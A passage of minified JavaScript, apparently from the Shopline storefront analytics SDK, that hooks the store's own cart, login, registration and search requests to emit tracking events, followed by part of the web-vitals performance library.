y=Array.from(n);for(let v of y)try{v(f.clone(),d)}catch(g){console.error("execute openedQueue failed with",g)}}catch(y){}try{let y=Array.from(o);for(let v of y)try{yield v(f.clone(),d)}catch(g){console.error("execute deferSendQueue failed with",g)}}catch(y){}let h=yield r(f.clone());try{let y=Array.from(i),v,g;try{v=yield h.clone().text(),g=JSON.parse(v)}catch(P){}for(let P of y)try{P(f.clone(),h.clone(),d,{text:v,json:g})}catch(b){console.error("execute responseQueue failed with",b)}}catch(y){}return h})},{deferRequest(s,u){let l=(f,d)=>{if(Gn(f.url,s))return u(d)};return o.add(l),()=>{o.delete(l)}},fulfilled(s,u){let l=(f,d,h,y)=>{d.ok&&Gn(f.url,s)&&u(h,y)};return i.add(l),()=>{i.delete(l)}},request(s,u){let l=(f,d)=>{Gn(f.url,s)&&u(d)};return n.add(l),()=>{n.delete(l)}}}}function Gn(r,n){return r.indexOf(new URL(new Request(n).url,window.location.origin).href)===0}function am(){Ke().fulfilled("/api/sc/mc/shop/online/send",r=>{let n=JSON.parse(r.body),o=n.content.match(/^ProductUrl：(.*)/m);if(o==null)return;let i=o[1],s=new URL(i,window.location.origin),u=s.pathname.match(/.*\/(.*)?/);if(u==null)return;let l=xe().meta.productSource.getVariant(u[1]||"",s.searchParams.get("sku")||"");if(!l)return;let f=n.content.match(/^Email：(.*)/m),d=n.content.match(/^Message：(.*)/m),h=n.content.match(/^Name：(.*)/m),y=n.content.match(/^Mobile：(.*)/m),v=n.content.match(/^Country\/Region：(.*)/m);window.Shopline.Analytics.track({name:"leadSubmit",payload:{spuId:l.spu.spuId,skuId:l.sku.skuId,skuItemNo:l.sku.skuItemNo,collectionId:l.spu.collectionId,collectionName:l.spu.collectionName,price:l.sku.skuPrice,title:l.spu.title,lead_content:{name:h?h[1]:void 0,message:d?d[1]:void 0,region:v?v[1]:void 0},user_data:{em:f?f[1]:void 0,ph:y?y[1]:void 0}}})})}var y1={line:"Line",facebook:"Facebook",google:"Google"};function ya(r){return y1[r]}function sm(){var o,i;let r=((i=(o=window.Shopline)==null?void 0:o.uri)==null?void 0:i.alias)||"",n=ir(r);Ke().fulfilled("/api/user/front/form/login",(s,u)=>{var d;if(!((d=u==null?void 0:u.json)!=null&&d.success))return;let l;try{l=JSON.parse(s.body)}catch(h){n.log({owner:"sl-analytics",level:"error",message:"/api/user/front/form/login req json parse error",error:h});return}let f=l.acct||"";window.Shopline.Analytics.track({name:"loginComplete",payload:{method:f.includes("@")?"Email":"Phone",eventId:window.Shopline.serverEventId}})}),Ke().fulfilled("/leproxy/api/user/front/users/saveThirdChannelInfo",s=>{let u=JSON.parse(s.body);u.firstLoginFlag!==!0&&window.Shopline.Analytics.track({name:"loginComplete",payload:{method:ya(u.channel||""),eventId:window.Shopline.serverEventId}})}),Ke().fulfilled("/api/user/front/form/login",(s,u)=>{var l;(l=u==null?void 0:u.json)!=null&&l.success&&window.Shopline.Analytics.track({name:"loginComplete",payload:{method:(s.url.searchParams.get("acct")||"").includes("@")?"Email":"Phone",eventId:window.Shopline.serverEventId}})})}function um(){if(window.location.pathname.startsWith("/refunds"))return;let r=window.location.href,o={eventId:gr().serverEventId,title:document.title,path:window.location.pathname+window.location.search,url:r};xe().track({name:"pageView",payload:o}),We()===1&&xe().track({name:"homePageView",payload:{eventId:gr().serverEventId,referrer_url:document.referrer,url:r}})}function cm(){return{productAddToCart(n){return de(this,null,function*(){yield xe().hooks.withProductList.callPromise((n.items||[]).map(i=>({spuId:i.spuId,skuId:i.skuId})));let o={eventId:n.eventId,value:0,list:[]};n.items.forEach(i=>{let s=xe().meta.productSource.getVariant(i.spuId,i.skuId);if(!s)return;let u=s.sku.skuPrice;i.price!=null&&(u=i.price),o.value+=i.quantity*u,o.list.push({spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo,title:s.spu.title,price:u,variant:s.sku.skuVariant,quantity:i.quantity,category:s.spu.categoryName})}),n.value!=null&&(o.value=n.value),window.Shopline.Analytics.track({name:"productAddToCart",payload:o})})},leadSubmit(n){return de(this,null,function*(){n.spuId&&n.skuId&&(yield xe().hooks.withProductList.callPromise([{spuId:n.spuId,skuId:n.skuId}]));let o=n.skuItemNo;if(!o&&n.spuId&&n.skuId){let i=xe().meta.productSource.getVariant(n.spuId,n.skuId);i&&(o=i.sku.skuItemNo)}window.Shopline.Analytics.track({name:"leadSubmit",payload:{eventId:n.eventId,spuId:n.spuId,skuId:n.skuId,skuItemNo:o,collectionId:n.collectionId,collectionName:n.collectionName,title:n.title,price:n.price}})})}}}function Nu(r){return va({url:"/leproxy/api/carts/data-report/add",data:{body:r}}).catch(n=>{console.error("data-report failed")})}function Kr(){return`${Date.now()}_${dt().replace(/-/g,"")}`}function Wo(r){return Object.prototype.toString.call(r)==="[object FormData]"}function cr(r,n){var o,i;if(n)try{return Wo(n)?n.get(r):JSON.parse(n)[r]}catch(s){console.error(s),(i=(o=window.Shopline.Analytics)==null?void 0:o.logger)==null||i.error("getBodyParamsByKey failed",{error:s});return}}var _a=(r,n="")=>n||`${r}_${+new Date}_${dt().replace(/-/g,"")}`,Ia=(r,n)=>{var o,i;try{(o=n.setHeaders)==null||o.call(n,"x-sl-server-event-id",r)}catch(s){(i=window.__SL_Track__)==null||i.info("ECDATA",{owner:"setServerEventId",msg:s==null?void 0:s.message,api:n.url,method:n.method,sl_uni_version:At})}};var vr=He(()=>{let r;return{fetchCartId(){return de(this,null,function*(){try{let o=yield Tn({url:"/leproxy/api/carts/cart/cart-id",query:{}});o.code==="SUCCESS"?r=o.data:r=void 0}catch(o){r=void 0}})},getCartId(){return r}}});var lm=He(()=>Fp(Xt()));function dm(){let r=lm();zn().AddToCart({trigger:r}).observe(),_1(),I1(),S1(),b1(),w1(),P1()}function Sa(){ur().syncCart().catch(r=>{Gr().listener.error("Failed to update shopping cart information",{e:r})})}function pm(r,n,o,i){var h,y,v;let s=xe().meta.productSource.getVariantWithSku(r);if(!s)return;let{getCartId:u}=vr(),l=`addToCart${Kr()}`,f=((v=(y=(h=window.HdSdk)==null?void 0:h.shopTracker)==null?void 0:y.getDataId)==null?void 0:v.call(y))||"";if(o){let g={url:"/leproxy/api/carts/data-report/add",data:{body:{ids:[r],dataReportReq:{dataId:f,eventId:l,eventTime:Date.now(),eventName:"AddToCart",payAmount:s.sku.skuPrice,currency:window.Shopline.Analytics.meta.getCurrency()}}}};va(g).catch(P=>{Gr().listener.error("Failed to retroactively add CAPIfor Seed theme",{e:P,capiConfig:g})})}Sa();let d=Ut();window.Shopline.Analytics.track({name:"productAddToCart",payload:{eventId:l,dataId:f,value:s.sku.skuPrice*n,list:[{spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo,title:s.spu.title,price:s.sku.skuPrice,variant:s.sku.skuVariant,category:s.spu.categoryName,quantity:n}],collectionType:d.collectionType,collectionId:d.collectionId,collectionName:d.collectionName,cartId:i||u(),viewTarget:Vu(),actionTarget:1}})}function ba(r,n,o,i,s){return de(this,null,function*(){var P,b,V;if(r.length===0)return;let u={},l=`addToCart${Kr()}`,f=((V=(b=(P=window.HdSdk)==null?void 0:P.shopTracker)==null?void 0:b.getDataId)==null?void 0:V.call(b))||"",d={ids:[],dataReportReq:{dataId:f,eventId:l,eventTime:Date.now(),eventName:"AddToCart"}},h=0;r.forEach(R=>{var re;let{id:j,quantity:Z}=R,ee=n.find(ce=>ce.id===j);if(ee){let ce=(ee.price||0)*100;u[j]={spuId:ee.product_id,skuId:j,skuItemNo:ee.sku,title:ee.product_title,price:ce,variant:((re=ee.variant_options)==null?void 0:re.join(","))||"",quantity:Z,category:ee.product_custom_type},h+=ce}d.ids.push(j)}),d.dataReportReq.payAmount=h,d.dataReportReq.currency=window.Shopline.Analytics.meta.getCurrency(),s||(yield vr().fetchCartId());let y=d.ids.map(R=>{let j=u[R];if(j)return{spuId:j.spuId,skuId:j.skuId}}).filter(R=>!!R);yield window.Shopline.Analytics.hooks.withProductList.callPromise(y);let v=d.dataReportReq,g={eventId:v.eventId,dataId:v.dataId,value:0,list:[],actionTarget:1,cartId:i||vr().getCartId()};(d.ids||[]).forEach(R=>{let j=u[R];j&&(g.list.push(j),g.value+=j.price*j.quantity)}),v.payAmount!=null&&(g.capiValue=v.payAmount),v.currency!=null&&(g.capiCurrency=v.currency),o&&lm().dispatch(aa,{currency:v.currency||"",value:g.value,items:g.list.map(R=>({spu_id:R.spuId,sku_id:R.skuId,SKU:R.skuItemNo,product_name:R.title,price:R.price,quantity:R.quantity,category:R.category,variant:R.variant,custom_category:""}))},{event_id:o}),yield Nu(d),Sa(),window.Shopline.Analytics.track({name:"productAddToCart",payload:g})})}function _1(){let r=ar().routes,n="";Ke().deferRequest(r.cart_add_url,o=>de(this,null,function*(){let i=o.body,s=cr("id",i);n=_a(E.AddToCart),Ia(n,o),yield Promise.all([zo([s]),Wo(i)?vr().fetchCartId():Promise.resolve()])})),Ke().fulfilled(r.cart_add_url,(o,i)=>de(this,null,function*(){var l,f,d;let s=o.body,u=(l=i==null?void 0:i.json)==null?void 0:l.cart_id;if(Wo(s)){let h=Number((f=cr("quantity",s))!=null?f:0),y=cr("id",s);if(!y)return;pm(y,h,!0,u)}else{let h=cr("items",s)||[];yield ba(h,((d=i==null?void 0:i.json)==null?void 0:d.items)||[],n,u,!0)}}))}function I1(){Ke().deferRequest("/leproxy/api/trade/center/order/abandoned/save",r=>de(this,null,function*(){var i;let n=JSON.parse(r.body);if(!n.dataReportReq||((i=n.dataReportReq.eventId)==null?void 0:i.indexOf("addToCart"))!==0)return;let o=n.products||[];yield Promise.all([zo(o.map(s=>s.productSku)),vr().fetchCartId()])})),Ke().fulfilled("/leproxy/api/trade/center/order/abandoned/save",(r,n)=>{var d,h;let o=JSON.parse(r.body);if(((d=n==null?void 0:n.json)==null?void 0:d.code)!=="SUCCESS")return;let{dataReportReq:i}=o,{eventId:s=""}=i||{};if(!i||s.indexOf("addToCart")!==0)return;let u=s,l=o.products||[],f={eventId:u||"",dataId:(h=o.dataReportReq)==null?void 0:h.dataId,value:0,list:[],cartId:vr().getCartId(),viewTarget:Vu(),actionTarget:2};l.forEach(y=>{let v=y.productSku;if(!v)return;let g=xe().meta.productSource.getVariantWithSku(v);if(!g)return;let P=g.sku.skuPrice;y.productPrice!=null&&(P=y.productPrice),f.value+=y.productNum*P,f.list.push({spuId:g.spu.spuId,skuId:g.sku.skuId,skuItemNo:g.sku.skuItemNo,title:g.spu.title,price:P,variant:g.sku.skuVariant,quantity:y.productNum,category:g.spu.categoryName})}),window.Shopline.Analytics.track({name:"productAddToCart",payload:f,whitelistTransports:[No]})})}function S1(){let r,n;Ke().fulfilled("/leproxy/api/trade/center/order/abandoned/save",(o,i)=>{var u,l,f;if(((u=i==null?void 0:i.json)==null?void 0:u.code)!=="SUCCESS")return;let s=JSON.parse(o.body);!s.dataReportReq||((f=(l=s.dataReportReq)==null?void 0:l.eventId)==null?void 0:f.indexOf("addToCart"))===0||(r&&(r(),r=void 0),n&&(n(),n=void 0),n=Ke().deferRequest("/leproxy/api/trade/center/pay/fast-checkout/prepare-pay",d=>de(this,null,function*(){let h=JSON.parse(d.body),{dataReportReq:y}=h,{eventId:v=""}=y||{};if(!y||v.indexOf("addToCart")!==0)return;let P=JSON.parse(o.body).products||[];yield Promise.all([zo(P.map(b=>b.productSku)),vr().fetchCartId()])})),r=Ke().fulfilled("/leproxy/api/trade/center/pay/fast-checkout/prepare-pay",(d,h)=>{var j;if(((j=h==null?void 0:h.json)==null?void 0:j.code)!=="SUCCESS")return;let y=JSON.parse(d.body),{dataReportReq:v,channelCode:g}=y;if(!v||v.eventId.indexOf("addToCart")!==0)return;let P=JSON.parse(o.body),b=y.dataReportReq.eventId,V=P.products||[],R={eventId:b,dataId:y.dataReportReq.dataId,value:0,list:[],viewTarget:Vu(),actionTarget:g==="Paypal"?3:4,cartId:vr().getCartId()};V.forEach(Z=>{let ee=Z.productSku;if(!ee)return;let re=xe().meta.productSource.getVariantWithSku(ee);if(!re)return;let ce=re.sku.skuPrice;Z.productPrice!=null&&(ce=Z.productPrice),R.value+=Z.productNum*ce,R.list.push({spuId:re.spu.spuId,skuId:re.sku.skuId,skuItemNo:re.sku.skuItemNo||"",title:re.spu.title||"",price:ce,variant:re.sku.skuVariant||"",quantity:Z.productNum,category:re.spu.categoryName||""})}),window.Shopline.Analytics.track({name:"productAddToCart",payload:R,whitelistTransports:[No]})}))})}function b1(){Ke().deferRequest("/leproxy/api/carts/cart/batch/add",r=>de(this,null,function*(){let n=JSON.parse(r.body);if(!n.dataReportReq)return;let o=n.items||[],i=[],s=[];o.forEach(u=>{let l=u.productSku;l&&i.push(l),u.bindItems&&u.bindItems.forEach(f=>{s.push({spuId:f.productSeq,skuId:f.productSku})})}),yield Promise.all([zo(i),xe().hooks.withProductList.callPromise(s),vr().fetchCartId()])})),Ke().fulfilled("/leproxy/api/carts/cart/batch/add",(r,n)=>de(this,null,function*(){var h;if(((h=n==null?void 0:n.json)==null?void 0:h.code)!=="SUCCESS")return;let o=JSON.parse(r.body);if(!o.dataReportReq)return;let i=o.items||[];if(i.length<=0)return;let s=o.dataReportReq.eventId||`addToCart${Kr()}`,u=o.dataReportReq.dataId||dt(),l=o.dataReportReq.currency||window.Shopline.Analytics.meta.getCurrency(),f={ids:[],dataReportReq:J(L({},o.dataReportReq),{eventId:s,dataId:u,eventTime:Date.now(),eventName:"AddToCart",currency:l})},d={eventId:s,dataId:u,value:0,list:[],actionTarget:1};i.forEach(y=>{let v=y.productSku;if(!v)return;let g=xe().meta.productSource.getVariantWithSku(v);if(!g)return;let P=g.sku.skuPrice;y.productPrice!=null&&(P=y.productPrice),d.value+=y.productNum*P,d.list.push({spuId:g.spu.spuId,skuId:g.sku.skuId,skuItemNo:g.sku.skuItemNo||"",title:g.spu.title||"",price:P,variant:g.sku.skuVariant||"",quantity:y.productNum,category:g.spu.categoryName||""}),y.bindItems&&y.bindItems.forEach(b=>{d.value+=b.productNum*b.productPrice,d.list.push({spuId:b.productSeq,skuId:b.productSku,skuItemNo:"",title:b.productName||"",price:b.productPrice,variant:"",quantity:y.productNum,category:""})}),f.ids.push(v)}),f.dataReportReq.payAmount=d.value,o.dataReportReq.payAmount!=null&&(d.value=o.dataReportReq.payAmount,d.capiValue=o.dataReportReq.payAmount),o.dataReportReq.currency!=null&&(d.capiCurrency=o.dataReportReq.currency),yield Nu(f),window.Shopline.Analytics.track({name:"productAddToCart",payload:d})}))}function w1(){Ke().fulfilled("/api/carts/ajax-cart/add.js",(r,n)=>de(this,null,function*(){var i;let o=cr("items",r.body)||[];yield ba(o,((i=n==null?void 0:n.json)==null?void 0:i.items)||[],"")}))}function Vu(){let r=We();return r!==4&&r!==5?2:1}function zo(r){return de(this,null,function*(){if(!r)return;let n=r.filter(o=>o);r.length&&(yield xe().meta.productSource.fetchWithSku(n))})}function P1(){let{fetchCartId:r}=vr();ut("form[action='/api/carts/ajax-cart/addSingle.js']","submit",function(n){return de(this,null,function*(){var l,f;let o=n.target,i=(l=o.querySelector("input[name=id]"))==null?void 0:l.value,s=(f=o.querySelector("input[name=quantity]"))==null?void 0:f.value,u=Number(s!=null?s:0);i&&(yield Promise.all([zo([i]),r()]),pm(i,u,!1))})})}function wa(r){var h,y,v;let o=We()===2?(h=at().search)==null?void 0:h.results:(y=at().collection)==null?void 0:y.products;if(!(o!=null&&o.length))return;let i=r.closest("li"),s=r.closest("ul"),u=Array.from(s.children).indexOf(i),l=o[u];if(!l)return;let f=l.selected_or_first_available_variant||((v=l.variants)==null?void 0:v[0]);if(!f)return;let d=xe().meta.productSource.getVariant(l.id,f.id);if(d)return{productSource:d,index:u}}function fm(){let r=We();(r===7||r===2)&&ut(".product-card-wrapper a","click",n=>{let i=n.target.closest(".product-card-wrapper");if(!i||i.closest(".featured-collection")!=null)return;let u=wa(i);if(u){let{productSource:l,index:f}=u,d=Ut();window.Shopline.Analytics.track({name:"productListSelectProduct",payload:{list:[{spuId:l.spu.spuId,skuId:l.sku.skuId,skuItemNo:l.sku.skuItemNo,title:l.spu.title,price:l.sku.skuPrice,category:l.spu.categoryName,customCategory:"",index:f+1}],collectionType:d.collectionType,collectionName:d.collectionName,collectionId:d.collectionId,eventId:window.Shopline.serverEventId}})}})}function mm(){var r;if(We()===7){let n=(r=at().collection)==null?void 0:r.products;if(!n)return;let o=Ut();window.Shopline.Analytics.track({name:"productListView",payload:{eventId:gr().serverEventId,list:n.map(i=>{var u;let s=i.selected_or_first_available_variant||((u=i.variants)==null?void 0:u[0]);return s?xe().meta.productSource.getVariant(i.id,s.id):null}).filter(i=>i!=null).map(i=>({spuId:i.spu.spuId,category:i.spu.categoryName,customCategory:"",title:i.spu.title,skuItemNo:i.sku.skuItemNo||"",skuId:i.sku.skuId,price:i.sku.skuPrice})),collectionType:o.collectionType,collectionId:o.collectionId,collectionName:o.collectionName}})}}var ju="variant-radios";function vm(){var n;let r=We();if(r===4||r===5){let o=at().product;if(o){let i=o.selected_or_first_available_variant||((n=o.variants)==null?void 0:n[0]);if(i){let s=xe().meta.productSource.getVariant(o.id,i.id);s&&window.Shopline.Analytics.track({name:"productView",payload:{eventId:gr().serverEventId,spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo||"",title:s.spu.title||"",price:s.sku.skuPrice,variant:s.sku.skuVariant||"",category:s.spu.categoryName||"",customCategory:s.spu.customCategory,collectionName:s.spu.collectionName||"",collectionId:s.spu.collectionId||"",isSelectVariant:0,viewTarget:1}})}}}ut(ju,"change",o=>{gm(o.target,ju)}),ut("variant-selects","change",o=>{gm(o.target,"variant-selects")})}function gm(r,n){let o=r==null?void 0:r.closest(n);if(!o)return;let i=n===ju?Array.from(o.querySelectorAll("fieldset")).map(l=>{var f;return(f=Array.from(l.querySelectorAll("input")).find(d=>d.checked))==null?void 0:f.value}).filter(Boolean):Array.from(o.querySelectorAll("select")).map(l=>l.value),s=T1(o);if(!s||!s.length)return;let u=r==null?void 0:r.closest(".quick-add-modal__content-info");if(u){let{id:l}=u;l&&l.split("-").pop()&&hm(s,i,2)}else hm(s,i,1)}function hm(r,n,o){return de(this,null,function*(){if(!Array.isArray(n)||n.find(s=>s==null))return;let i=r.find(s=>{let u=s.options||[];if(u.length!==n.length)return!1;for(let l=0;l<u.length;++l)if(u[l]!==n[l])return!1;return!0});if(i){yield window.Shopline.Analytics.meta.productSource.fetchWithSku([i.id]);let s=xe().meta.productSource.getVariantWithSku(i.id);s&&window.Shopline.Analytics.track({name:"productSelectVariant",payload:{eventId:`viewContent${Kr()}`,spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo||"",title:s.spu.title||"",price:s.sku.skuPrice,variant:s.sku.skuVariant||"",category:s.spu.categoryName||"",customCategory:s.spu.customCategory,collectionName:s.spu.collectionName||"",collectionId:s.spu.collectionId||"",isSelectVariant:1,viewTarget:o}})}})}function T1(r){let n=r.closest(".product__info-container");if(!n)return;let o=n.querySelector('.variant-data[type="application/json"]');if(!o||!o.textContent)return;let i=[];try{i=JSON.parse(o.textContent)}catch(s){}return i}var ym=He(()=>window.HdSdk);var k1=[2,7];function _m(){if(!k1.includes(We()))return;let r=at();ym().shopTracker.expose({selector:".product-card-wrapper",viewSuccess:{threshold:.5,duration:300,batch:!0,reportOnce:!0,params:n=>{var s,u;return{content_ids:n.map(l=>{var f;return(f=wa(l))==null?void 0:f.productSource.spu.spuId}).filter(Boolean).join(","),page:ra(We()).page,module:109,component:101,search_strategy_tag:((s=r.search)==null?void 0:s.search_strategy)||((u=r.collection)==null?void 0:u.search_strategy)}}}})}function Im(){var i,s;let r=Ke(),n=((s=(i=window.Shopline)==null?void 0:i.uri)==null?void 0:s.alias)||"",o=ir(n);r.fulfilled("/api/user/front/form/reg",(u,l)=>{var P,b,V;if(!((P=l==null?void 0:l.json)!=null&&P.success))return;let f;try{f=JSON.parse(u.body)}catch(R){o.log({owner:"sl-analytics",level:"error",message:"/api/user/front/form/reg req json parse error",error:R});return}let d=f.eventid||"",h=f.acct||"",y=h.includes("@"),{data:v}=l.json,{extUIMsg:g}=v||{};window.Shopline.Analytics.track({name:"registrationComplete",payload:{eventId:d,userId:(g==null?void 0:g.uid)||((b=g==null?void 0:g.ck)==null?void 0:b.osudb_uid)||((V=g==null?void 0:g.ck)==null?void 0:V.osudbUid)||"",method:y?"Email":"Phone",em:y?h:void 0,ph:y?void 0:h}})}),r.fulfilled("/leproxy/udb/lgn/third/open/loginAndBind.do",u=>{let l=u.url.searchParams.get("eventid")||"",f=r.fulfilled("/leproxy/api/user/front/users/saveThirdChannelInfo",d=>{let h=JSON.parse(d.body);h.firstLoginFlag!==!1&&(f(),window.Shopline.Analytics.track({name:"registrationComplete",payload:{eventId:l,userId:"",method:ya(h.channel||"")}}))})}),r.fulfilled("/api/user/front/form/reg",(u,l)=>{var P,b,V;if(!((P=l==null?void 0:l.json)!=null&&P.success))return;let d=u.url.searchParams.get("eventid")||"",h=u.url.searchParams.get("acct")||"",y=h.includes("@"),{data:v}=l.json,{extUIMsg:g}=v||{};window.Shopline.Analytics.track({name:"registrationComplete",payload:{eventId:d,userId:(g==null?void 0:g.uid)||((b=g==null?void 0:g.ck)==null?void 0:b.osudb_uid)||((V=g==null?void 0:g.ck)==null?void 0:V.osudbUid)||"",method:y?"Email":"Phone",em:y?h:void 0,ph:y?void 0:h}})})}function Sm(){if(We()===2){let r=at().search;if(!r)return;let n=Ut(),o=new URL(window.location.href);window.Shopline.Analytics.track({name:"searchResultView",payload:{eventId:gr().serverEventId,keyword:o.searchParams.get("keyword")||"",result:r.results.map(i=>{var u;let s=i.selected_or_first_available_variant||((u=i.variants)==null?void 0:u[0]);return s?xe().meta.productSource.getVariant(i.id,s.id):null}).filter(i=>i!=null).map(i=>({spuId:i.spu.spuId,category:i.spu.categoryName,title:i.spu.title,skuItemNo:i.sku.skuItemNo||"",skuId:i.sku.skuId,price:i.sku.skuPrice})),collectionName:n.collectionName}})}}function wm(){let r=ar().routes;ut(`form[action='${r.search_url}']`,"submit",function(n){let i=n.target.querySelector("input[name=keyword]");n.defaultPrevented||i&&Go(i.value)}),ut(`form[action='${r.search_url}'] a`,"click",function(n){let o=n.target;n.defaultPrevented||Go(o.innerText)}),ut(".plugin-product-search-keywordText a","click",function(n){let o=n.target;n.defaultPrevented||Go(o.innerText)}),ut(".plugin-product-search-expand-scope","click",function(){let n=bm();n&&Go(n)}),ut("body","keydown",function(n){let o=bm();n.keyCode!==13||!o||Go(o)})}function bm(){let r=document.querySelector(".plugin-product-search-searchInput");return(r==null?void 0:r.value)||""}function Go(r){window.Shopline.Analytics.track({name:"searchSubmit",payload:{keyword:r,eventId:window.Shopline.serverEventId}})}function Pm(){let r=ar().routes;[r.cart_change_url,r.cart_update_url].forEach(n=>{let o="";Ke().deferRequest(n,i=>{o=_a(E.AddToCart),Ia(o,i)}),Ke().fulfilled(n,(i,s)=>{E1(i,s,o)})})}function E1(r,n,o){var f;let i=r.body,s=n.json;if(!i||!s)return;let u=parseInt((f=cr("quantity",i))!=null?f:""),l=Pn(cr("id",i));l&&(u===0?C1(l):x1({serverEventId:o,skuId:l,resBody:s}))}function C1(r){let n=ur().getCartLineWithKey(r);if(n){let o=parseInt(n.finalLinePrice,10);window.Shopline.Analytics.track({name:"cartRemoveProduct",payload:{eventId:`removeFromCart${Kr()}`,value:o,list:[{spuId:n.spu.spuId,skuId:n.sku.skuId,skuItemNo:n.sku.skuItemNo,price:n.sku.skuPrice,category:n.spu.categoryName,title:n.spu.title,variant:n.sku.skuVariant,quantity:n.quantity}]}})}}function x1({serverEventId:r,skuId:n,resBody:o}){var f;let{items:i}=o||{};if(!(i!=null&&i.length))return;let s=i.find(d=>d.id===n);if(!s)return;let{quantity:u,previous_quantity:l}=s;if(u>l&&ba([{id:n,quantity:u-l}],[s],r,o.cart_id,!0),u<l){let d=l-u,h=d*s.price*100;window.Shopline.Analytics.track({name:"cartRemoveProduct",payload:{eventId:`removeFromCart${Kr()}`,value:h,list:[{spuId:s.product_id,skuId:s.id,skuItemNo:s.sku,price:s.price*100,category:s.product_custom_type,title:s.product_title,variant:((f=s.variant_options)==null?void 0:f.join(","))||"",quantity:d}]}}),Sa()}}function Tm(){let r=Gr().listener;try{um()}catch(n){console.error(n),r.error("reportPageView failed",{error:n})}try{xe().activatePlug(cm())}catch(n){console.error(n),r.error("activatePlug failed",{error:n})}try{Im()}catch(n){console.error(n),r.error("onRegistrationComplete failed",{error:n})}try{sm()}catch(n){console.error(n),r.error("onLoginComplete failed",{error:n})}try{wm()}catch(n){console.error(n),r.error("onSearchSubmit failed",{error:n})}try{Sm()}catch(n){console.error(n),r.error("onSearchResultView failed",{error:n})}try{am()}catch(n){console.error(n),r.error("onLeadSubmit failed",{error:n})}try{mm()}catch(n){console.error(n),r.error("onProductListView failed",{error:n})}try{fm()}catch(n){console.error(n),r.error("onProductListSelectProduct failed",{error:n})}try{dm()}catch(n){console.error(n),r.error("onProductAddToCart failed",{error:n})}try{vm()}catch(n){console.error(n),r.error("onProductView failed",{error:n})}try{nm()}catch(n){console.error(n),r.error("onCartView failed",{error:n})}try{rm()}catch(n){console.error(n),r.error("onCartSelectProduct failed",{error:n})}try{Pm()}catch(n){console.error(n),r.error("onCartChange failed",{error:n})}try{tm()}catch(n){console.error(n),r.error("onCartFormSubmit failed",{error:n})}try{_m()}catch(n){r.error("onProductViewSuccess failed",{error:n})}}function qu(r){return(typeof r!="number"?Number(r):r)/cp(10,2)}var Lv=ln(ig());var Wu,dn,Jo,mg,Ea,gg=-1,Yn=function(r){addEventListener("pageshow",function(n){n.persisted&&(gg=n.timeStamp,r(n))},!0)},hg=function(){var r=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(r&&r.responseStart>0&&r.responseStart<performance.now())return r},zu=function(){var r=hg();return r&&r.activationStart||0},kr=function(r,n){var o=hg(),i="navigate";return gg>=0?i="back-forward-cache":o&&(document.prerendering||zu()>0?i="prerender":document.wasDiscarded?i="restore":o.type&&(i=o.type.replace(/_/g,"-"))),{name:r,value:n===void 0?-1:n,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},Jn=function(r,n,o){try{if(PerformanceObserver.supportedEntryTypes.includes(r)){var i=new PerformanceObserver(function(s){Promise.resolve().then(function(){n(s.getEntries())})});return i.observe(Object.assign({type:r,buffered:!0},o||{})),i}}catch(s){}},Er=function(r,n,o,i){var s,u;return function(l){n.value>=0&&(l||i)&&((u=n.value-(s||0))||s===void 0)&&(s=n.value,n.delta=u,n.rating=function(f,d){return f>d[1]?"poor":f>d[0]?"needs-improvement":"good"}(n.value,o),r(n))}},Gu=function(r){requestAnimationFrame(function(){return requestAnimationFrame(function(){return r()})})},Xo=function(r){document.addEventListener("visibilitychange",function(){document.visibilityState==="hidden"&&r()})},xa=function(r){var n=!1;return function(){n||(r(),n=!0)}},Kn=-1,ag=function(){return document.visibilityState!=="hidden"||document.prerendering?1/0:0},Ca=function(r){document.visibilityState==="hidden"&&Kn>-1&&(Kn=r.type==="visibilitychange"?r.timeStamp:0,bT())},sg=function(){addEventListener("visibilitychange",Ca,!0),addEventListener("prerenderingchange",Ca,!0)},bT=function(){removeEventListener("visibilitychange",Ca,!0),removeEventListener("prerenderingchange",Ca,!0)},Ku=function(){return Kn<0&&(Kn=ag(),sg(),Yn(function(){setTimeout(function(){Kn=ag(),sg()},0)})),{get firstHiddenTime(){return Kn}}},Aa=function(r){document.prerendering?addEventListener("prerenderingchange",function(){return r()},!0):r()},ug=[1800,3e3],Yu=function(r,n){n=n||{},Aa(function(){var o,i=Ku(),s=kr("FCP"),u=Jn("paint",function(l){l.forEach(function(f){f.name==="first-contentful-paint"&&(u.disconnect(),f.startTime<i.firstHiddenTime&&(s.value=Math.max(f.startTime-zu(),0),s.entries.push(f),o(!0)))})});u&&(o=Er(r,s,ug,n.reportAllChanges),Yn(function(l){s=kr("FCP"),o=Er(r,s,ug,n.reportAllChanges),Gu(function(){s.value=performance.now()-l.timeStamp,o(!0)})}))})},cg=[.1,.25],vg=function(r,n){n=n||{},Yu(xa(function(){var o,i=kr("CLS",0),s=0,u=[],l=function(d){d.forEach(function(h){if(!h.hadRecentInput){var y=u[0],v=u[u.length-1];s&&h.startTime-v.startTime<1e3&&h.startTime-y.startTime<5e3?(s+=h.value,u.push(h)):(s=h.value,u=[h])}}),s>i.value&&(i.value=s,i.entries=u,o())},f=Jn("layout-shift",l);f&&(o=Er(r,i,cg,n.reportAllChanges),Xo(function(){l(f.takeRecords()),o(!0)}),Yn(function(){s=0,i=kr("CLS",0),o=Er(r,i,cg,n.reportAllChanges),Gu(function(){return o()})}),setTimeout(o,0))}))},yg=0,Bu=1/0,Ta=0,wT=function(r){r.forEach(function(n){n.interactionId&&(Bu=Math.min(Bu,n.interactionId),Ta=Math.max(Ta,n.interactionId),yg=Ta?(Ta-Bu)/7+1:0)})},_g=function(){return Wu?yg:performance.interactionCount||0},PT=function(){"interactionCount"in performance||Wu||(Wu=Jn("event",wT,{type:"event",buffered:!0,durationThreshold:0}))},Tr=[],ka=new Map,Ig=0,TT=function(){var r=Math.min(Tr.length-1,Math.floor((_g()-Ig)/50));return Tr[r]},kT=[],ET=function(r){if(kT.forEach(function(s){return s(r)}),r.interactionId||r.entryType==="first-input"){var n=Tr[Tr.length-1],o=ka.get(r.interactionId);if(o||Tr.length<10||r.duration>n.latency){if(o)r.duration>o.latency?(o.entries=[r],o.latency=r.duration):r.duration===o.latency&&r.startTime===o.entries[0].startTime&&o.entries.push(r);else{var 